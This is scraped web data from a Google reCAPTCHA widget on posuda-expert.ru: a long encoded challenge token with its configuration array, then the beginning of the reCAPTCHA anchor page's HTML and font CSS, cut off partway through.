w6sWbcK3SMKPw7zCmcKgRxp3KGbDnsOVZcKWKWMtW13DoMOuGW19IGs2wqlyw4MlFcOOwopLw7XDsSlYQHzCusKuw5s/[base64]/DmUfDkcK+wq7DtcKswpBAbSPCjE5BwrgAAMOzwq3ClFtRIWDCq8KWM8O0GFIMw67Cu1DCrBd2wpd0w4jCrcOxcRtcC3IOScO3UMKaRsKpw5nDmsONwrEjwp0qf2/[base64]/CrQzCtsKDBXZbw45ew5PDi0zDhjBXPMORw5HDucOKFn3Ds8KkXCnDqcOFZifCpcKDWE7CuTkfPMKfb8Opwr3CisKpwrTCuk3DqcKZw4dOYMOmwrAqwo/Cok3ChxnDq8KpNyPCkiPCiMOTAELDnsOOwq/[base64]/DgC0hGcKgw63DgsOmaMOLw6Mhw5MBwpjClT57w5BYBS9qXw1UMcKbJMKLwqA4woHDgcKuwqp/V8KuwrxvDsOzwo4FDjgfwqpZwqLCu8KkA8KdwqjCuMO4wr3CjcKpVRwiEzrDkjBAY8KOwr7DkCjClAbDuCDDqMO1wp80MXzDq37DsMK3TMKYw510w4tcw6fCvMOrwqB0QhHCjB9YXhUZwq/DucKKF8KTwrrDtC4TwolTGjXDtMOcRMOCE8KKfMOJw5HCgXJJw4bDtsKswrxrwqHCqQPDhsKMbsOkw4gswqnCswjClVgRaRzCmMKxw7RlYmfCkE/DpcKpXkfDnBk6FBjDiwrDmsOnw40/bxNLIsOmw6/[base64]/DocKBwrjCn8Okb8OOYAYrMMKYXwwKGGQNw7h+w7rDjhXCvlbDuMOVSA/DiQ/DjcOdGMK7w4/CiMO/w7xRw5nDmGfDt2QtQjoZw5nDukPDgcOvw6jDqMK7bcOVw79UEFxIwpcKF1h8KBtMN8OcEj/[base64]/wpNUS3PCq2HDlQbDh8OxA8KaNcOWw6PCrMO6w7sYVE4xw6zCisOFKMOZGBgpw5Q8w67DlQEww6TChcKIwpDCk8OYw5Q4M3BoQMOLeMKUw7TCvMKRTzTDsMKMw4wjKsKGwol1w5U+w4/Ch8OHIcKsL2ExK8KZaRTDjcKfLGQlwq0WwqNxJcOkacKyTR5kw7g2w6LCvsKCTH3Dg8KtwpjDl20qIcO6e3I/PsOKGQDCjcOWQMKsXMK1EWzCjg3CvsKeOQsedAtrw7ENYDVMwqzCnxTCiTTDiBbChRpuGsKeHnUrw7FEwo7DocK7w4vDgcKyTzNUw6vDjR5Ww5ZWVTtBZT/[base64]/[base64]/DhsOXDzk4CipTw6LCqcOKw6M7HsOwU8OzUWsGwqDCsMOKwqjCscO8Y3LDlsO1w5lxw5bCvTw3DcKaw4RaBwPDkMOQOMOXB3/CgEsEZkNvNsOcesOYwoddI8KNwrLCgz48w7bCnsOxwqPDl8KYwq/DqMK4QsK/AsOhw4wrAsKYw6NtQMO3w4vCj8O3U8O5w5dDfsKkwps8woHCoMKFVsKVClfCqDMTPcOBw5xMwpAow6pbw7J4wp3CrRZBVsK3DMOvwq07wrLCq8OONsKjNgLDscKfwo/CvcKTw6VnIcObw6rDvDA4MMKrwosMSUFhaMOBwrFIGhBvwrIXwqR3wo/DjMKhw411w4Vgw4jCvhpJDcKZw6PCvMOWw4fDmTrDgsKNLxV6w6kdG8ObwrJ/PwjComvChAsYwpHCpXvDpmzCjsOdZ8OSwpMCwp/Dll3Do1DDrcKBNXDDkMOvXMKDw7jDhG5mA3/CvMOcUl7Cpm44w6bDocKtdmPDmsKZw5gxwrIhHsKLNsKlV2XCgG7CqBcPw4d8f3nDpsK5w7fCncOhw5zDmMOew40BwrJ8w5HDvMKYw4LCisOfwp51w7nClwvDnE1Ew4rCqcKdw7rDicOZwrnDtMKLElXCqsK/VE0oDMO3NsO5PlbChsKPw7ccw7TCo8KTw4zDti16YMK1McKHwqjClcK9OzrChD17w7/CpcK/wqrDg8Kvwo4iw54ewp/[base64]/[base64]/[base64]/CsMOzNcKYw4HCicKkScKpwovCgR8OQWs8DS7CpcKrwrF9IcO6FxYOw63Dv33Dvj3DvlMpcMKFw7E/[base64]/[base64]/CjFzCpDXDssKRw57CnsOlw6IDwqlweDNrRglJw7jClhzCoA7CiHnCm8OJPX1pB0o0wp4vwphEDsK7w5lkZkPCjsK4w6vDtsKcbMOocsKhw67DkcKYwoPDiRfCvcOww4vChcK0HDVrwpTCu8Kuw7zDlBE7w7/DkcKVwoPClQURwr4FecKWDB7CiMOowoIpe8O9fgXDiHsjBFF3YMKMw6thNRHDp17CnipMNk5+TyzCm8O1wp7CmSzCrQEnNiMgwqx/HUwrwr3CvcKrwoxuw41Sw7zDucKRwq0aw6UdwoXDjhXDqTHCgcKIwprDhT7CiTnChMObwp8rwoZHwpx7C8OJwp3DnX4hc8KXw6UTXcOgCMOrQ8KBUFFyLcKLF8OeLXl9VDNrw7Jow4nDpiY3TMKbHR8sw6MgEGLCiSHDmMO1wqB0wp7CscKVwo/DoHrDl0Qgw4MyQMOuw45hw7HDgcOdOcK0w6LCsRYBw7IyHsOSw7YqOUNOw5zDuMKLX8OIw7QBHTrCs8OiNcKtw7zCp8K4w65BKsKUwo/CusK+L8KfYQzDu8Opwp/CpSbDizHCs8K7w73CssOYccOhwr7ChcO7WX3Cu0fDvjTDhMO3wpl5wp/DjDMhw5JXwpF3EMKDw4/ChwzDvcKQOsKHNh55K8KQPSXCm8OXQwV6cMK9HsKSw6V9wrzCkzlJGsOTwok1cyTDrcKCw6fDmsKmwqIkw67ChWELY8Ktw59McTnDqMKmUcKOw7nDnMOVZcOvTcKZwrYOb0Qywq/DgCskbMOfwojCniAyfsKdwq5Gw58YJxgvw6xpID5JwqVBwotkcjI2wrjDmsOewqcnwrdtISXDtsOkNBHDnMKPB8O1wqXDszEidsKmwpZhwo8iw4RwwpcCJFbDoyXDhcKqB8OVw4EQK8KtwqDClMKFwowAwog3ZSc6wpbDvsO4LBttEhLCi8OMw748w5AUClM/w57CvsKDwrLDqUrDtsOTwrE2cMOuYCAgHSt0wpPDm3vCoMK9eMO6wqdUw5R2w4UbTVHCoBpvKnEDZg7CmHLDnMOfwqEkwqTCscOAWMKqw5srw5fDkwPDjgHDljN8XmttBMOkaWd8wq7DrQNDGsOxw4Bna23DtVlvw4YBw6tvNhnDrTFww5/Di8KZwrktEMKDw7IyWRXDtAFDDV9GwqDCgsK0aFYywpbDnMK3wpjCg8OaF8KUw4LDpcOLwo52w7zCncKtwposw5vDr8OKw4DDnwAZw7zCsw3Dt8OXGW7CiynCmTzCjQdGL8KvH1DDrTZMw75pw4xXwo/CtWIXw54DwqDDosKKwppdwpPDtsOqIydtesKzUcOVRcKrwpPCpQ3Cig3CkSdMwrDCo1TDlGMKT8KGw4DCk8O4w7jClcKLwpjCs8OPTMOcwqPClG/[base64]/DmhTDnHcOwoFjZ8KEV2JDwr7CoMOnSH4megrDtMKnSXjClgnCt8KRcsODYlg9wpx2RcKewrbDrB89EsO4EcOyOBHCvMKgwrZZw5DCnXLDqMKnw7UfZDVEw5bDuMK4wo9Xw7lRNsOvZzNCwqrDocKyZh3DvxXCuxx3YsOLw750C8OsZlBcw7/DoiBDZMK1Z8OGwprDv8OqFcKqw7zDvknDv8O1EG9bQhskCXbDuxjCtMKdQcK3WcOHdGvCrEAsQ1cjHMOfw6QwwqjDqhUpIG1nM8O/wpxaT0trYwxSw7x4wogFLFtFLsO0w4sXwo1sQHdAEE9CAhbCrMKRHyAXwr3CgMKZNsOEJmDDmRvChw0aVSjCvcKfGMK1csOfwovDv2vDpjYlw7LDmSvCtcK/wo42dcO2w7cIwo1owqDCqsODw4rDjsKNE8O1NBchGsKNLFABOsKJw4DDvm/Ck8OzwpfDjcOaJhzDqzI2DsOybQbCl8O8DsOYQ33CvMOQcMOwPMKuwoHDiT4Fw6EVwprDtcOBwpNvQCnDgMOtw5AJFwpYw5t3V8OANBbDvcOBZ1JJw6/Ci34xCMOoVG7DkcOWw4bDkyfCnE3DqsOfw4LCpUYrTsKqOFrCszLCgsKcw5Vqwr/Dg8OWwrApEVbDg2I0wqgaMsOTQXdXdcKVwrxyZcOUwrjCrcOKFAPCp8Klw4zDpUXDg8KEworDkcKmwrJpwq9gEhtMw5bCqlZebsKUwr7CkcOqT8K7w5/ClcKFwphqd1NlTcKuA8KAw5IVLcKQDcOkCMOsw6rDu1LCm3TDpMKTwrHDhMOewqJ5PsOXwo/Dj18ZAi3DmhA7w7xpw5EmwofCr0vCsMOfw4XDr1JTwqLCvMO3JCfCuMOnw41Aw7DCkGhvw7NJw48kw44rwozDpcKyUcK1woBrw4JxI8KYOcOcbgfCj1LDqsOQXMO7eMKPwqgOw4MwT8ONw4ELwqxWw5wJCsK7w4vCmMOnAAouw7ELw7/Dm8OeP8O3w5LCncKUwp9Bwq/[base64]/CqMK5f8OyExnDuRcqej9Uw4kew5TDp8Okw4BDWcKNwpR9w4LDhxBlwrbCoRrDqsOQF11ewqZ7F19Iw7LCrUDDksKHLMKoUjYyacOSwrPDgT3CuMKGRsKhw7HCpxbDjmc5NsKKIjPCq8OqwqVNwrXDsjfCkA9Lw7l6U3TDhMKGMMOYw5jDgDBTYjBkb8OnY8KoAj/CssOnN8KSw4xdc8OawogAeMKBw50/[base64]/CuMKgwpEBw7rCvsKVwp4MCSMLH1cRYcOVBcOew49ZT8KLwqM0wrZOw4HDpS/DogjCpsK5Rmkqw5zDsjFKw5LCg8K/w44+wrICKMKSw78MNsKFwr8Rw5zDksKRX8Kqw4/Cg8OtWMKZHcK8VsOIKG3CnlTDgSZlw7rCpTlIHSLCkMO2KcKww5NPwo9DfsODwoXCqsKdPAnDunRZw6LCrjHDumt0wo9/w7vClnI/bgdlw5zDmksRwofDmsK7w68DwrwEw4XCsMK2YHY8AwnDo1NDRMOFBMOkdEnDicORH2d8w5/[base64]/DtgUOI1PDmsKiw48Iw74nw47CqMKqwoXDuMKaacOrVg4pw4l4w7gvw7k5w5gEwqbDlDbCpk7CrMOcw7dvPU1iwrzDscKwasOHSH4/w61CPgA7aMOPfjsOZcOIGMOOw6XDu8KsfE3CpcKkaw1vTVZsw6/DhhjDqFjDv3J/acKiejTCkVojQ8KOLsOkJ8O3w5nDtsKVAW4hw4DDk8ORw4tbAxkIYzLCjSxewqPCp8KRcVTCsFd5CgrColrDr8KTHz0/LE7Dth10w5Aow5vCncODw43CpHHDgcKhU8O/w5zCvUd8wr3CginDrEIkem/DkzBzwoUkFsOUw5kOw5chwr0vw4orwq5TEcK5wrwfw5fDuBkMHzHDicK5RMO6OsOaw48bZ8OEYS7DvX42wq/CmyrDsls+wq4xw6QAIxcrLi7DqRzDv8O8QsOrZh/DmcK4w4pIAT9Ow4TCusKPBzHDjBxdw7/DlMKWwrXCk8KwQcKLbktmZzBywro5wpYww6NMwo7CokLDvEjDuQ4vw6DDjVY+w714dQ5aw7DCkhbDnMKLCCx9DFXDhU/[base64]/DrsKtOQDCp2Rdw6TCsRXDsjnDssKxKmzDqHPCrMObUmYcwqMEw6YdfsOAfVpXwrzCt1LCtsK/GnfCtm/[base64]/[base64]/DqMK8w6rDvUFcw6Y8cDdLw6NlQ044O1PDkcONB2bCr2/[base64]/CqcO1SHvDncKCwpXDqsKVwrF1bwpUw7QBGsKtdcOwXh3CosKxwpTDtcO/OsOLw6YsLcOkw57CvMK0w48zVsKsUsKHSEHCpcOJw6EWwolFwqfDjl/[base64]/[base64]/[base64]/CncK/w6LDt3IXH8KgeAzCrHbDjxbDoyzDjDfDi8KIw5jDnw55wqNRCsOMwrbCrEDCtsOONsOsw6/DpCgTLEvDkcOxwrPDhg8oDUvDq8KhdMKkwqJOwqzDjMKVcW3CiVjDjhXChcKywpzDtQVMdcOrLcKqK8KYwo5IwrrCoQ3Dv8OLw6MqCcKBPcKCYcKxXsK7w6lmw6ApwoxbW8K/wqvDm8KfwopYwrLDqMKhwrp9wrg0woYNw6jDrVxOw448w6XCsMKQwp7CsQ3CqkDCqT/DnRHDkcKQwobDksKDwqlDIh1kAExNaXrCnFrDvMO3w63DhsKLQcKwwq5VNjzCo0kHYR7Dr2lgScO+AsKPIAPCnGfCqFTCmXTDpy/CocOVKWNww6nCscOiL3zCo8OXa8OIwphwwrnDlMOvw4LCgMO4w77DhcOJO8KVTnPDmMKJb0c7wqPDoyfCjsKvJsK+wrFjwq/Cq8OUw6AHwqHCl0wYPMOFw4cODFg0UGUfF3cTR8OfwppfKFrDnXjDrg06GTjCqcOWw5wRaFdvwoNaR0NkJxB+w6Jzw68GwpQ0wprCtRzDgRHCtQjCowzDiVQmODAfX1bClAhhDMOJwoLDoDjChcK/e8O+NsOYw6DDgcOZM8K1w6hBw4HCrS3Co8OFThQRVjkFwqlpIiUTwocOwpVJX8OYC8O5w7IYLnPCmAjDqFHCpMKaw4NUZw4fwo3DtMKCasO7KcKMwrDCksKdaAtWLBzCglfChsO7YsOLX8KzKFvCr8K5ZMOlVcODJ8K4w6bCiQ/Dl0UHYMOPw7TClxHDi3gzwpjDosOiw6TCl8K0MlHDh8KVwq47w5PCucOJw4PDi0DDjMKCwpPDhwXDr8KXw5zDulbDiMKBMTbCrsKzw5LDj2fDuFLDhQUsw7BLJsOuc8OxwofClhvCkcODwrNWX8KUworCs8KeZ1A0wojDtlfCtcOswoRowqo/FcOHIsKuIsOnemE1wqBmGsKDwq7ClWbCgyNswoHCiMKcL8K2w48NQcO1VgwSwqVRwr0iRMKjJ8K8YsOkRXVgwrXCiMO2bGAJP2B+JTt5aGjDjnYJI8OGTsOfw7fDq8K8QCZ1RsKnI38FW8Klwr/DsAJKwpRMdRXCoxV3dnHCmsOXw4fDpMK9XTPCgGlmMEXCgifDp8ObJ1jCtBQwwo3CgsOnw4rDghLCqlEiw5rDtcOhwoMnwqLCmMODIsKZK8KNwp/DjMOeTCNsK17ChcKJB8OkwooQOMKtJlDDo8KlCMK6HyfDi1nCh8O5w77CmnbCusKKEsOgw5XCoyMbKxfCsQgKwpLDscKLT8OaTMKLMMKuw7nDtVnCpcOew73Cn8KVJHFGw6rCnsOAwoHCgwUjfMOvwrLCjxNiw7/[base64]/CpRzCksKiMBxYwpVKw6UswrrDhcOzZgxOwq02woBTc8KSXMOxcMOnRGh0UcKzETbDlMOOeMK1cwUAwp7DgcOww57DlcKJNF4ow5U6NwLDj2TDtcOkIMK2wqLDuSzDhsOVw4low7sLwohWwroZw67Ckldbw58OSyJcwrbDs8KGw5/Cq8K+w5rDt8KYw5g/aWQ9U8Khw6AZSkl0QTJHNAHCi8KowpFCAcKlw4RuccKeBxfCtjDCpcO2wojDm0Baw4TCuTcBAsOMw5rDmFd9G8OeJXjDtMKOwq/DtsK4LsO1fcOqwrHCrDDDqwhjHhbDisKwDsKvwqjDuHrDiMKlw70Yw6nCrVfCrGTCksOKW8OYw6A3fMOuw7DDgsOUw4xewpvDpFHCthxBajM9OVIxQcOzVFPCjQDDqMOuwoDDo8Ojw78xw4jClg0uwopawqfDjsK0Owx9NMK/YMOSbMOpwqfDi8Oiw5nCiHHDolV5FsOQDcK6csKOA8Ksw4nCn146wo7CoVh+wrcWw6Uhw6XDv8Knw6bCnF7CrVHCh8O8NyvDgSrCnsOXHSB5w6p/w67DvcOPw5x9HT/[base64]/Dli/DvUXCq1dOBn8RRcOhw5cGX8K7LR3CusOSwqnDq8KoWcK2e8OawrLChxfDncOEeGoaw4HDkCHDgsKNN8ORBcOow6vDqsKfDsOOw6TCk8O4TsOIw73Dr8KgwqHClcOOdzJ0w5XDgjzDm8K0wpx/[base64]/CpBDCln0Ow4UVwo7DhcK/[base64]/VB0ywqHDjDN6RXEFV0IYYzzDjz9/[base64]/DocOUwpYlCsKyRzbDhUrCtsOlw7XDnx7CvMK8ZhvDvWfDjz9sUsKwwroQw6s6w7ctwrxzwqkAPXB2X21xc8Kow4DDjcKwY3jClUzCr8OIw7lcwr7DmMKtChLDu0YJe8O6IMOGDQzDsyMmD8OtMAzClknDuXAxwox/XGvDri9Vw6U3QxTDtUDDtMKNdhXDlmrDkFbDlsOdNVokEEobw7dvwqg+w6tYVgNAw4LCgMKcw5XDoxM1wpA/[base64]/Cg8ODHnLCsQ3CohAmwrbDhnsvSsOiw4fDhVUEHBE4w7bDicKwXFYqI8OkSsO3w5vCoXPDuMOUNMOSw7p4w4nCscOCw7zDvl7DogDDvMOfw7TCm0LDpnLCsMKJwp8Ow4Bpw7B/VQI4w7/[base64]/[base64]/DhcKjOcKew6fCscOHNMOewqIwwo3DvcKyLcOUw5/CjcKSXcKMLl/Cix3Cgj49ccKDw6PCvsOxwqlawoEtCcKNw75fFgzCgh5wPcOwK8K/[base64]/ChMK7woDCkxpkwqhLwrs/[base64]/VVAWwqjChjjCm1HDhiHDkWFcRCYpwqtRwqPDqH3CpWHDlsOVwrwcwrnDkVsmPBdTwp3CjXMXXB5GQxzCrMOawo4ZwpQAwpojNsKLf8KgwoQcwplpWH7DtcOGw6NGw7/CgR4AwptnRMOsw4TDkcKpY8K/OnHCpcKHw7bDkzh+dUpjwp4uB8OLQsKBR0LDjsOVw4PDhsKgHsOxHwIWNXVVwpbCgyIbw5nDoFHCg0gKwo/Cl8KWwqvDlDfDr8K6BE1XCsKhw6jDpH1NwqTDnMO0wrvDtcK+OjXCinpqFiBOWgPDnDDCuVPDjEV8woE5w57DjsObGUkHw4HDqcO/w5keAlzDi8KVDcOcacOJR8Olwpp4CB48w55Rw47Cm2rDlMK8W8KSw43DtcKUw5PDsw5YZUptw69+IsOXw4ccIAHDkUDCssKvw7fCocK4w5XCvcKDLD/DjcKmwrrDgnrCh8KfI2bCusK7wrPDjlrDiBsTwrhAw5DDicOvaEJvFibCjsOswrPCvcKic8OrR8ObdMKXYMKjPMOASELCliNcM8KJwpbDn8KGwo7CgHlPd8K5w4fDtMO3fww/wq7DssKuYGjCvHUBWSzCnS8DaMObZTzDtBBzXVDChcKHcDfCsAExwoF3FsOBIcKEw6vDk8O9wq1Twq3CvxDCscOgwpXCml4FwqzCpsOCwr0Gwqh3M8Odw4wdL8OxU38dwqbCtcK9w5xnwqFrwrjCkMKjTcOHLcOzFsKNXcKBw5UQFQ/Dl0bDqsO4wrALUsO7c8K9FCzDu8KawrcuwpXCswrDvHDCosKFw79Lw4w0RsK0wrjDv8OAOcKLR8ObwpXDs0guw4IWUzpswp5kwo4Uw6owFX0Ewq/DgxlWaMOXwqIcw6DCjDXCl0o0bl/[base64]/w50OC8OyG8OiKcKYw4E3OMOOKS/Ckl8eQ3ILw6zDq2ghwqnDp8KYQ8KlfcOvwonDhsO2KVHCicOnHl8Ww5jClMOKNcKacnnDhcK5ZwHCmcOPwqpTw4RCwoHDocKzA3J7CMK7YHnCnzR0KcKgTSPCqcKFw7g/QBTCn0nCmlrCoTLDmh0yw7h2w6DCgUPCky5vaMO6fQAvw43CssK3FnzDhDfCosOrw78Cwr4ow5QBZCbCpT3DisKpwrB+wr8KNWk6w6ASNcOtZ8OrfMO0woBBw5/ChwEZw5LDj8KDbTLCjMKmw5hGwqDCrMK7K8KOdAjCogHDsjfCoWnCnRzDo1Ziw6pRwp/[base64]/KlfConXCncOEw54IacOZNcODwr7CjcKawpsVPMKtdcOLTMK2w7cEXMO+By0jFsK6HEjDicOswrBiAMO8DA3DtcK0wqzDjMKlwqpgQm55NBYew53ChHw+w60yannDpxzDhMKRF8OFw5TDsFlzW0XCnF/[base64]/DhMOCVCrChsO8fcKAw4QOw4/DqS00w6daEE8hwozDhkbClMOpH8Okw4/DtcKLwrvCjwHDr8KyfcOcwpgLworDpMKNw7LCmsKMYcKAen03bcKqKTTDghjDu8OhHcO+wrHDiMOIIQYpwq/DuMOMwqYqwqPCp13Du8Kkw47DlsOkw4nCsMK0w6puGQNpGxvDmUMDw4gMwqB2JEdAFHLDh8OZw7vDoSLCs8OLPwHCtTDCpMOuPcKqUlLCocKdU8KbwqZWcXpfXsOiwrt6w5TDtyNMwonDs8K0GcKrw7QZwpwSLsO/KArCisKaAMKSIQ5CwpHCqsKsCMK5w7wCwpt0bkV6w6bDvzI5LcKcLMKkenMYw70Tw6HCssOBI8Oqw7EcPMOsCsOYZj89wq/ChsKQIsKDGMOXZMOZdcKPaMKxJjEJO8Obw7pew7fCgcOFw6hRC0DCm8Ouw5zDtzdURk40wpjCnTkvw5nDijHDlcK8wpFCfi/DocOlLBzDnMKEV0fCsVTCuVVrLsKtw7XDicO2wo1bEsO5Q8KBwolmw5DDm38CMsOuUMOtazcxw7/CtGdLwo8sNcKeR8KtQ0HDq2wOEsOTwo/CnzTCoMOARMOcY1cVG3gSw4N6JCLDgiE0wpzDp3vCmGxFFDTCn1DDhMOFw54Kw5jDpMOlIMOJRTtLXsOtwoshNEHDt8KeOcKXwqrCuiRjCsOsw7QfcsK3w7w4dBBywrkvw43Dr0x2d8Oqw7/DkMOCKMKgw7NdwohwwoNtw79mdygJwo3CssOMVifCsBUHV8OoOcOcNsK7w6RWVwfDi8O2wp/CqMKww6nCkwDCng3DnynDnmfCgzLCp8OTw5bDjUbCgjx2b8KYw7XCjzbCkRrDmVYQwrMewpnDv8OPwpLDnDgodMONw7PDn8KvasOVwoXDuMK8w4jCnQBQw49Sw7Ziw51ZwrPCgBhCw7B3IHDDmsOKFxDDm27DvsOVEMOuwpRGw5g+H8Orw4XDvMOyC1TCkBMuEg/[base64]/CrcKfYcKLeQ4Bw5NBOxtmwogJw4MVKcKpFRUgQXAXJmgowp7CiErDuiTCh8KNw5R8w7gAw4nCmcKcw59IZcKKwqPDisOQDA7Ch23Dh8KXwpExwogsw70rTEbCoWpZw4khdgTCmMOJQcORSFTDrD01P8OMwroGan4bQ8Odw47CkRgxwozDisK2w4/[base64]/[base64]/CgsOcdhHCsBAUccOaZDzChcO4w4UZGhc/QG0JFsOuwqbCgMORMHfDoQcQEHg5f2TCgDhVWiAeQg1WcMKEL1jDisOpK8KEwr7Dk8K7elggVBvCgcOHYcKXwq/DqVvDpEzDu8Ofw5TCvCBOXcKgwrfClBXCo2jCv8KRwpfDhcOdTXh1JyzDi1oReAJbNsOWwoHCtXJ4ckhmazLCrcKUEcOfY8OWE8KQIMOxwpceNBHDjcOBO0PDo8K/[base64]/DpgZ7OsOKFsKGw57CucOyaVgyacOzw7PCsxrDssKWw4vDnMO8YsKuNy4GWwwsw53CqFNGw5vDu8Kmwp1iwr8/wo3CgAbCg8OidsKqwrd2WyMoB8O3wrErw6vCtcOnwoBcUcK/X8ORGU7DjsKvwq/[base64]/CpMKtwrDCpMK1Wy7CtgDDocK0wqnCmsO3fsKAw70GwovCisKZAHQ0UxgYJcKjwovCoTbDm3DCs2YqwqE+w7XDlcOiE8OIDUvDq0QeScOMwqLCkG9VbGYlw4/[base64]/[base64]/[base64]/[base64]/CrsK2w7xfw5hPw43CpkXDusKUdMKgw7coSksSw5lEwrZ8QXRuPsKZw7pfw7jDlCQ6wpDChmfCm0vCh3RkwovDucK5w7TCpj4MwqFKw4lCE8OowrLClcKGwrLChcKAK2sKwpPCkcK1fxnDlsO9w6kjw6vDqMKGw6Fzbw3DvMKcPAPCiMKfwrZ2WRFIwrlqA8Ohwo/Ck8OBXH86wphSWsKiw6ZgJQtDw7hFTE7Dr8Khag/Dh00pcsOKwr/Cr8Ozw5jDoMOmw6NtwonDrsK2wpURw5LDlcOqw4TCmcOSWRobw47CisOjw6HDhzodGDx0w53DrcO5AVfDhHrDpcOqZWfCusORRMK3wqfDpcOzw5vCh8Kxwq1Hw4M+wotxwp/DsEPCpjPDiWTDlsOKw4XDqwEmwopldsOmF8KjF8OywpHCs8KiccO6woElKXxYesK4LcOuw6Eew7xvQsK8w7orcTJ7w75bBcKIwpEswobDo2daOi7DoMOhwrXDoMONBTbDmMOFwpszw6I+w6RQZcO7Y3JEJ8OOc8KOCsOaNB/ChmomwpLDjFsTwpNcwrgfw6XCjEIoFcOTwp7DlnAQw6nCmU7CvcKBCW/Du8OMNGBdf1wnLsKkwpXDjX/CisOGw5LDtn/DqMOgYC7Dn0piwo58w7xJwrTClcKewqxSHMKHaRTCmy3CihrCglrDrUcyw4/[base64]/[base64]/CncK+bEDCgsOzw4waBDg7w7XDlWopdcODTMOQwqXDrj/[base64]/[base64]/CqQhCwpvCvjcfAsK9wp9swozDr8K3w7QuwoAIIMKqQGbDr0JuB8KhAiAAwq3CgcO8S8O9bF5ww5gFVcKwMsODwrZ0w77CscODWCsCw4k/[base64]/DuHwvw7TDgcKAw5LDrcKiw6DDuiUMwrJsf8OHGjfDojTDjhdYwoA0e2MACMOqwo9kA1UYfn/[base64]/CDlawpxEw7kYY8Ozc8OYwqfDtD/[base64]/[base64]/[base64]/E8OtYMOrwpzCvyZMB8Knw4nDtcKCwoAFwo/DmykHcMK7XWoAG8Obw6wJB8OGesOpBnzCkXJDfcKYSCzCnsOaMyjCpsKww5fDhcKsOsOjwpLDr2bCkMOUwqvDtjzCkUrCmMOxBsK7wpk/[base64]/WcOpwp9BGSjDpcKEAhtMw5bChAVmwo7DnQvDilPDk0HCuw1cw7zDrsKgw4DDqcOHwoMrG8OoPMOQTsOBJEHCqMKhOiVgwpHDrUp7w7UBMHoJImMiw4TCpMO8wo7DpMK/wqZ+w7E1TQIXwqx2bTTCu8Kc\x22],null,[\x22conf\x22,null,\x226LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://posuda-expert.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2238SEi8cdaO95hswtH3cH8XOH051A0MW4Ib3SgmWYK2s\\u003d\x22,1,0,null,1,1764302163012,0,0,[140,52,137],null,[29,106,37,52],\x22RC-3UMjoYklll369A\x22,null,null,null,null,null,\x220dAFcWeA7XX0NRPfmZg-hYjpCKGm-9hkHp6kSvviJII1Erew4srbfY1roLTYDjDT1uCzbIEUC8KSkeZB_9Qm4iJ-O0FMFvnQ63fQ\x22,1764384962960]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&co=aHR0cHM6Ly9wb3N1ZGEtZXhwZXJ0LnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=cfgyp5a83mlu
body_size: 45175
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
